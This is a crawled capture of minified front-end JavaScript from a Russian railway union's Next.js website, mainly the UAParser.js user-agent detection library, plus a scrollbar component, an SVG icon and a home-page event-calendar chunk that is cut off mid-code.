C(g(g({},B),{className:c("ScrollbarsCustom",this.state.trackYVisible&&"trackYVisible",this.state.trackXVisible&&"trackXVisible",this.state.isRTL&&"rtl",B.className),style:H.holder,children:W}),this.elementRefHolder)},e.contextType=N,e.defaultProps={momentum:!0,minimalThumbSize:30,fallbackScrollbarWidth:20,trackClickBehavior:a.JUMP,scrollDetectionThreshold:100,wrapperProps:{},scrollerProps:{},contentProps:{},trackXProps:{},trackYProps:{},thumbXProps:{},thumbYProps:{}},e}(l.Component)},9167:function(t,e,r){var n;!function(i,o){"use strict";var a="function",s="undefined",u="object",c="string",l="major",f="model",p="name",h="type",d="vendor",g="version",y="architecture",v="console",m="mobile",_="tablet",b="smarttv",S="wearable",w="embedded",C="Amazon",x="Apple",E="ASUS",k="BlackBerry",O="Browser",D="Chrome",T="Firefox",M="Google",I="Huawei",A="Microsoft",R="Motorola",P="Opera",L="Samsung",K="Sharp",z="Sony",B="Xiaomi",N="Zebra",F="Facebook",j="Chromium OS",U="Mac OS",H=function(t,e){var r={};for(var n in t)e[n]&&e[n].length%2==0?r[n]=e[n].concat(t[n]):r[n]=t[n];return r},W=function(t){for(var e={},r=0;r<t.length;r++)e[t[r].toUpperCase()]=t[r];return e},V=function(t,e){return typeof t===c&&-1!==q(e).indexOf(q(t))},q=function(t){return t.toLowerCase()},X=function(t,e){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof e===s?t:t.substring(0,350)},Y=function(t,e){for(var r,n,i,s,c,l,f=0;f<e.length&&!c;){var p=e[f],h=e[f+1];for(r=n=0;r<p.length&&!c&&p[r];)if(c=p[r++].exec(t))for(i=0;i<h.length;i++)l=c[++n],typeof(s=h[i])===u&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,l):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=l?l.replace(s[1],s[2]):o:this[s[0]]=l?s[1].call(this,l,s[2]):o:4===s.length&&(this[s[0]]=l?s[3].call(this,l.replace(s[1],s[2])):o):this[s]=l||o;f+=2}},G=function(t,e){for(var r in e)if(typeof e[r]===u&&e[r].length>0){for(var n=0;n<e[r].length;n++)if(V(e[r][n],t))return"?"===r?o:r}else if(V(e[r],t))return"?"===r?o:r;return t},J={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[g,[p,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[g,[p,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[p,g],[/opios[\/ ]+([\w\.]+)/i],[g,[p,P+" Mini"]],[/\bopr\/([\w\.]+)/i],[g,[p,P]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[p,g],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[g,[p,"UC"+O]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[g,[p,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[g,[p,"WeChat"]],[/konqueror\/([\w\.]+)/i],[g,[p,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[g,[p,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[g,[p,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[p,/(.+)/,"$1 Secure "+O],g],[/\bfocus\/([\w\.]+)/i],[g,[p,T+" Focus"]],[/\bopt\/([\w\.]+)/i],[g,[p,P+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[g,[p,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[g,[p,"Dolphin"]],[/coast\/([\w\.]+)/i],[g,[p,P+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[g,[p,"MIUI "+O]],[/fxios\/([-\w\.]+)/i],[g,[p,T]],[/\bqihu|(qi?ho?o?|360)browser/i],[[p,"360 "+O]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[p,/(.+)/,"$1 "+O],g],[/(comodo_dragon)\/([\w\.]+)/i],[[p,/_/g," "],g],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[p,g],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[p],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[p,F],g],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[p,g],[/\bgsa\/([\w\.]+) .*safari\//i],[g,[p,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[g,[p,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[g,[p,D+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[p,D+" WebView"],g],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[g,[p,"Android "+O]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[p,g],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[g,[p,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[g,p],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[p,[g,G,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[p,g],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[p,"Netscape"],g],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[g,[p,T+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[p,g],[/(cobalt)\/([\w\.]+)/i],[p,[g,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[y,"amd64"]],[/(ia32(?=;))/i],[[y,q]],[/((?:i[346]|x)86)[;\)]/i],[[y,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[y,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[y,"armhf"]],[/windows (ce|mobile); ppc;/i],[[y,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[y,/ower/,"",q]],[/(sun4\w)[;\)]/i],[[y,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[y,q]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[d,L],[h,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[d,L],[h,m]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[f,[d,x],[h,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[d,x],[h,_]],[/(macintosh);/i],[f,[d,x]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[d,K],[h,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[d,I],[h,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[d,I],[h,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[d,B],[h,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[d,B],[h,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[d,"OPPO"],[h,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[d,"Vivo"],[h,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[d,"Realme"],[h,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[d,R],[h,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[d,R],[h,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[d,"LG"],[h,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[d,"LG"],[h,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[d,"Lenovo"],[h,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[d,"Nokia"],[h,m]],[/(pixel c)\b/i],[f,[d,M],[h,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[d,M],[h,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[d,z],[h,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[d,z],[h,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[d,"OnePlus"],[h,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[d,C],[h,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[d,C],[h,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,d,[h,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[d,k],[h,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[d,E],[h,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[d,E],[h,m]],[/(nexus 9)/i],[f,[d,"HTC"],[h,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[d,[f,/_/g," "],[h,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[d,"Acer"],[h,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[d,"Meizu"],[h,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[d,f,[h,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[d,f,[h,_]],[/(surface duo)/i],[f,[d,A],[h,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[d,"Fairphone"],[h,m]],[/(u304aa)/i],[f,[d,"AT&T"],[h,m]],[/\bsie-(\w*)/i],[f,[d,"Siemens"],[h,m]],[/\b(rct\w+) b/i],[f,[d,"RCA"],[h,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[d,"Dell"],[h,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[d,"Verizon"],[h,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[d,"Barnes & Noble"],[h,_]],[/\b(tm\d{3}\w+) b/i],[f,[d,"NuVision"],[h,_]],[/\b(k88) b/i],[f,[d,"ZTE"],[h,_]],[/\b(nx\d{3}j) b/i],[f,[d,"ZTE"],[h,m]],[/\b(gen\d{3}) b.+49h/i],[f,[d,"Swiss"],[h,m]],[/\b(zur\d{3}) b/i],[f,[d,"Swiss"],[h,_]],[/\b((zeki)?tb.*\b) b/i],[f,[d,"Zeki"],[h,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[d,"Dragon Touch"],f,[h,_]],[/\b(ns-?\w{0,9}) b/i],[f,[d,"Insignia"],[h,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[d,"NextBook"],[h,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[d,"Voice"],f,[h,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[d,"LvTel"],f,[h,m]],[/\b(ph-1) /i],[f,[d,"Essential"],[h,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[d,"Envizen"],[h,_]],[/\b(trio[-\w\. ]+) b/i],[f,[d,"MachSpeed"],[h,_]],[/\btu_(1491) b/i],[f,[d,"Rotor"],[h,_]],[/(shield[\w ]+) b/i],[f,[d,"Nvidia"],[h,_]],[/(sprint) (\w+)/i],[d,f,[h,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[d,A],[h,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[d,N],[h,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[d,N],[h,m]],[/smart-tv.+(samsung)/i],[d,[h,b]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[d,L],[h,b]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[d,"LG"],[h,b]],[/(apple) ?tv/i],[d,[f,x+" TV"],[h,b]],[/crkey/i],[[f,D+"cast"],[d,M],[h,b]],[/droid.+aft(\w)( bui|\))/i],[f,[d,C],[h,b]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[d,K],[h,b]],[/(bravia[\w ]+)( bui|\))/i],[f,[d,z],[h,b]],[/(mitv-\w{5}) bui/i],[f,[d,B],[h,b]],[/Hbbtv.*(technisat) (.*);/i],[d,f,[h,b]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[d,X],[f,X],[h,b]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,b]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[d,f,[h,v]],[/droid.+; (shield) bui/i],[f,[d,"Nvidia"],[h,v]],[/(playstation [345portablevi]+)/i],[f,[d,z],[h,v]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[d,A],[h,v]],[/((pebble))app/i],[d,f,[h,S]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[f,[d,x],[h,S]],[/droid.+; (glass) \d/i],[f,[d,M],[h,S]],[/droid.+; (wt63?0{2,3})\)/i],[f,[d,N],[h,S]],[/(quest( 2| pro)?)/i],[f,[d,F],[h,S]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[d,[h,w]],[/(aeobc)\b/i],[f,[d,C],[h,w]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[h,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[h,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[d,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[g,[p,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[g,[p,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[p,g],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[g,p]],os:[[/microsoft (windows) (vista|xp)/i],[p,g],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[p,[g,G,J]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[p,"Windows"],[g,G,J]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[g,/_/g,"."],[p,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[p,U],[g,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[g,p],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[p,g],[/\(bb(10);/i],[g,[p,k]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[g,[p,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[g,[p,T+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[g,[p,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[g,[p,"watchOS"]],[/crkey\/([\d\.]+)/i],[g,[p,D+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[p,j],g],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[p,g],[/(sunos) ?([\w\.\d]*)/i],[[p,"Solaris"],g],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[p,g]]},$=function(t,e){if(typeof t===u&&(e=t,t=o),!(this instanceof $))return new $(t,e).getResult();var r=typeof i!==s&&i.navigator?i.navigator:o,n=t||(r&&r.userAgent?r.userAgent:""),v=r&&r.userAgentData?r.userAgentData:o,b=e?H(Z,e):Z,S=r&&r.userAgent==n;return this.getBrowser=function(){var t,e={};return e[p]=o,e[g]=o,Y.call(e,n,b.browser),e[l]=typeof(t=e[g])===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,S&&r&&r.brave&&typeof r.brave.isBrave==a&&(e[p]="Brave"),e},this.getCPU=function(){var t={};return t[y]=o,Y.call(t,n,b.cpu),t},this.getDevice=function(){var t={};return t[d]=o,t[f]=o,t[h]=o,Y.call(t,n,b.device),S&&!t[h]&&v&&v.mobile&&(t[h]=m),S&&"Macintosh"==t[f]&&r&&typeof r.standalone!==s&&r.maxTouchPoints&&r.maxTouchPoints>2&&(t[f]="iPad",t[h]=_),t},this.getEngine=function(){var t={};return t[p]=o,t[g]=o,Y.call(t,n,b.engine),t},this.getOS=function(){var t={};return t[p]=o,t[g]=o,Y.call(t,n,b.os),S&&!t[p]&&v&&"Unknown"!=v.platform&&(t[p]=v.platform.replace(/chrome os/i,j).replace(/macos/i,U)),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(t){return n=typeof t===c&&t.length>350?X(t,350):t,this},this.setUA(n),this};$.VERSION="0.7.35",$.BROWSER=W([p,g,l]),$.CPU=W([y]),$.DEVICE=W([f,d,h,v,m,b,_,S,w]),$.ENGINE=$.OS=W([p,g]),typeof e!==s?(t.exports&&(e=t.exports=$),e.UAParser=$):r.amdO?(n=(function(){return $}).call(e,r,e,t),o!==n&&(t.exports=n)):typeof i!==s&&(i.UAParser=$);var Q=typeof i!==s&&(i.jQuery||i.Zepto);if(Q&&!Q.ua){var tt=new $;Q.ua=tt.getResult(),Q.ua.get=function(){return tt.getUA()},Q.ua.set=function(t){tt.setUA(t);var e=tt.getResult();for(var r in e)Q.ua[r]=e[r]}}}("object"==typeof window?window:this)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/yt.svg
body_size: 470
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 156.2 109.18"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><path class="cls-1" d="M152.72,17.07A19.55,19.55,0,0,0,139,3.27c-9-3.49-96.6-5.2-122,.1a19.57,19.57,0,0,0-13.8,13.8c-4.08,17.9-4.39,56.6.1,74.9a19.57,19.57,0,0,0,13.8,13.8c17.9,4.12,103,4.7,122,0a19.53,19.53,0,0,0,13.8-13.8C157.17,72.57,157.48,36.27,152.72,17.07ZM63,78V31.17l40.8,23.4Z"/></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/main-app-71a6440aebd1a30f.js
body_size: 309
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[744],{43963:function(e,n,t){Promise.resolve().then(t.t.bind(t,47858,23)),Promise.resolve().then(t.t.bind(t,99544,23)),Promise.resolve().then(t.t.bind(t,10099,23)),Promise.resolve().then(t.t.bind(t,63055,23)),Promise.resolve().then(t.t.bind(t,19457,23))}},function(e){var n=function(n){return e(e.s=n)};e.O(0,[667,139],function(){return n(17732),n(43963)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/app/(pages)/page-086050654abd4cab.js
body_size: 2554
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[281],{20355:function(e,t,n){Promise.resolve().then(n.bind(n,22986)),Promise.resolve().then(n.t.bind(n,90414,23)),Promise.resolve().then(n.bind(n,65013)),Promise.resolve().then(n.bind(n,99278)),Promise.resolve().then(n.bind(n,10582))},99278:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return m}});var a=n(9268),s=n(35846),r=n.n(s),i=n(65013);n(99147),n(38253),n(30793);var l=n(53999),c=n(33789);function o(e){let{events:t}=e,n=(null==t?void 0:t.length)||0;return(0,a.jsx)(l.tq,{className:"home__calendar_events",slidesPerView:n>3?3:n||1,spaceBetween:20,navigation:n>3,modules:[c.W_],children:n?t.map((e,t)=>{let{SystemName:n,Name:s}=e;return(0,a.jsxs)(l.o5,{className:"home__calendar_event",children:[(0,a.jsx)("p",{children:s}),(0,a.jsx)(r(),{href:"/meropriyatiya/".concat(n),title:s,className:"home__calendar_all",children:"..."})]},t)}):(0,a.jsx)(l.o5,{children:(0,a.jsx)("p",{children:"Мероприятия не запланированы"})})})}var d=n(86006);function h(){let e=new Date;return(0,a.jsxs)(r(),{href:"/kalendar/".concat(e.toLocaleDateString("ru-RU",{month:"2-digit",day:"2-digit"})),title:"День в истории",className:"home__today",children:[(0,a.jsx)("span",{className:"home__today_top",children:"сегодня:"}),(0,a.jsx)("span",{className:"home__today_day",children:e.toLocaleDateString("ru-RU",{day:"numeric"})}),(0,a.jsxs)("span",{className:"home__today_month_year",children:[e.toLocaleDateString("ru-RU",{day:"numeric",month:"long"}).split(" ")[1]," ",e.toLocaleDateString("ru-RU",{year:"numeric"})]}),(0,a.jsx)("span",{className:"home__today_text",children:"этот день"}),(0,a.jsx)("span",{className:"home__today_text home__today_text--small",children:"в истории"})]})}function m(){let e=new Date,[t,n]=(0,d.useState)(e.toISOString()),[s,l]=(0,d.useState)(""),[c,m]=(0,d.useState)(""),[_,u]=(0,d.useState)([]),p=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t;await fetch("/api/getArticlesForIventsByDate?NodeID=".concat("09").concat(e?"&CurrentDate=".concat(e):"")).then(e=>e.json()).then(async t=>{let{NextDate:a,PreviousDate:s,Result:r}=t;if(e){let t=new Date(e);n(t.toISOString())}let i=new Date(a),c=new Date(s);l(a?i.toISOString():""),m(s?c.toISOString():""),null==r||r.length,u((null==r?void 0:r.length)?r:[])})};return(0,d.useEffect)(()=>{p()},[]),(0,a.jsxs)("div",{className:"home__calendar",children:[(0,a.jsx)("h2",{children:"Календарь событий РОСПРОФЖЕЛ"}),(0,a.jsxs)("span",{className:"home__calendar_date",children:[(0,a.jsx)("span",{className:"home__calendar_prev",title:c,onClick:()=>p(c)}),(0,a.jsxs)("span",{className:"home__calendar_curr",children:[new Date(t).toLocaleString("ru",{month:"long",day:"numeric"})," ",new 